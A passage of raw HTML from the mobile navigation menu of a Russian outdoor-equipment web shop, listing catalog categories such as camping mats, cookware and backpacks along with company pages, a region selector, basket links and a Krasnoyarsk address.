																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">Коврики туристические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/penki-turisticheskie_1/" title="Пенки туристические">
																																				<span class="top-mobile-menu__title">Пенки туристические</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/samonaduvayushchiesya-kovriki_1/" title="Самонадувающиеся коврики">
																																				<span class="top-mobile-menu__title">Самонадувающиеся коврики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/sidushki_1/" title="Сидушки">
																																				<span class="top-mobile-menu__title">Сидушки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/" title="Колышки, дуги, каркас">
																												<span class="top-mobile-menu__title">Колышки, дуги, каркас</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/" title="Лопаты, топоры, пилы">
																												<span class="top-mobile-menu__title">Лопаты, топоры, пилы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/tenty/" title="Тенты">
																												<span class="top-mobile-menu__title">Тенты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/sup_1/" title="SUP">
																				<span class="top-mobile-menu__title">SUP</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/fonari/" title="Фонари">
																				<span class="top-mobile-menu__title">Фонари</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/trekkingovye-palki/" title="Треккинговые палки">
																				<span class="top-mobile-menu__title">Треккинговые палки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/posuda-kotly/" title="Посуда, котлы">
																				<span class="top-mobile-menu__title">Посуда, котлы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/posuda-kotly/">Посуда, котлы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/" title="Котлы, треноги для туризма и походов">
																												<span class="top-mobile-menu__title">Котлы, треноги для туризма и походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/nozhi/" title="Ножи">
																												<span class="top-mobile-menu__title">Ножи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/posuda-dlya-pokhodov/" title="Посуда для походов">
																												<span class="top-mobile-menu__title">Посуда для походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/termosa/" title="Термоса">
																												<span class="top-mobile-menu__title">Термоса</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/" title="Фляги, питьевая система">
																												<span class="top-mobile-menu__title">Фляги, питьевая система</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма">
																				<span class="top-mobile-menu__title">Аксессуары для туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/aksessuary-dlya-turizma/">Аксессуары для туризма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/aptechki/" title="Туристические аптечки">
																												<span class="top-mobile-menu__title">Туристические аптечки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/brelki/" title="Брелки">
																												<span class="top-mobile-menu__title">Брелки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/kompas/" title="Компасы туристические">
																												<span class="top-mobile-menu__title">Компасы туристические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/raznoe/" title="Разное">
																												<span class="top-mobile-menu__title">Разное</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/" title="Спички, огниво, сухое горючее, зажигалки">
																												<span class="top-mobile-menu__title">Спички, огниво, сухое горючее, зажигалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/" title="Сумки, кошельки">
																												<span class="top-mobile-menu__title">Сумки, кошельки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/propitki-kremy/" title="Пропитки, кремы">
																												<span class="top-mobile-menu__title">Пропитки, кремы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/" title="Спецснаряжение">
																												<span class="top-mobile-menu__title">Спецснаряжение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/" title="Фонарики на ноги">
																												<span class="top-mobile-menu__title">Фонарики на ноги</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/" title="Фурнитура, стропа">
																												<span class="top-mobile-menu__title">Фурнитура, стропа</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха">
																				<span class="top-mobile-menu__title">Товары для отдыха</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/gamaki/" title="Туристические гамаки">
																												<span class="top-mobile-menu__title">Туристические гамаки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/" title="Кемпинговая мебель">
																												<span class="top-mobile-menu__title">Кемпинговая мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/" title="Пикниковые наборы">
																												<span class="top-mobile-menu__title">Пикниковые наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/" title="Подушки надувные">
																												<span class="top-mobile-menu__title">Подушки надувные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты">
																				<span class="top-mobile-menu__title">Электронные сертификаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/pitanie-sublimirovannoe/" title="Питание сублимированное">
																				<span class="top-mobile-menu__title">Питание сублимированное</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/ryukzaki/" title="Рюкзаки">
																				<span class="top-mobile-menu__title">Рюкзаки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/ryukzaki/">Рюкзаки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/ryukzaki/chekhol-na-ryukzak/" title="Чехол на рюкзак">
																												<span class="top-mobile-menu__title">Чехол на рюкзак</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/likvidatsiya-tovara/" title="ЛИКВИДАЦИЯ ТОВАРА">
																				<span class="top-mobile-menu__title">ЛИКВИДАЦИЯ ТОВАРА</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/o-kompanii/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/o-kompanii/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/news/" title="Новости">
																				<span class="top-mobile-menu__title">Новости</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/stati/" title="Интересные статьи">
																				<span class="top-mobile-menu__title">Интересные статьи</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/o-kompanii/vacancy/" title="Карьера">
																				<span class="top-mobile-menu__title">Карьера</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/optovikam/" title="Оптовикам">
						<span>Оптовикам</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/projects/" title="Походы">
						<span>Походы</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/info/" title="Информация">
						<span>Информация</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/info/">Информация</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/landings/" title="Наши маршруты">
																				<span class="top-mobile-menu__title">Наши маршруты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/brand/" title="Бренды">
																				<span class="top-mobile-menu__title">Бренды</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="https://xn----7sbbhpsjfkvkmgye8n.xn--p1ai/" title="Прокат">
						<span>Прокат</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->            <!-- noindex -->
            <div class="menu middle mobile_regions">
                <ul>
                    <li>
                        <a rel="nofollow" href="javascript:;" class="dark-color parent">
                            <i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>                            <span>Красноярск</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_autocomplete menu_autocomplete--regions">
                                    <div class="h-search autocomplete-block" id="title-search-city">
                                        <div class="wrapper">
                                            <div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
                                            <input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
                                            <div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
                                        </div>
                                    </div>
                                </li>
                                <li class="menu-item-fixed scrollblock">
                                    <ul class="mobile-cities">
                                                                                    <li><div class="loadings" style="height:47px;"></div></li>
                                                                            </ul>
                                </li>
                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
            <!--'end_frame_cache_mobile-region-block1'-->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                    <div class="contacts">
            <div class="title">Контактная информация</div>
                                    <!--'start_frame_cache_mobile-contact-block'-->                                                            <div class="address">
                        <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                        Красноярск, ул. Маерчака, 8                    </div>
                                                                                            <!--'end_frame_cache_mobile-contact-block'-->                    </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/verticalshopru" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
							<li class="facebook">
				<a href="https://www.facebook.com/magVertikal/" target="_blank" rel="nofollow" title="Facebook">
					Facebook				</a>
			</li>
									<li class="instagram">
				<a href="https://www.instagram.com/verticalshop_/" target="_blank" rel="nofollow" title="Instagram">
					Instagram				</a>
			</li>
									<li class="ytb">
				<a href="https://www.youtube.com/channel/UC9HDGLpNjZ3BFKnb5eFBZiQ" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
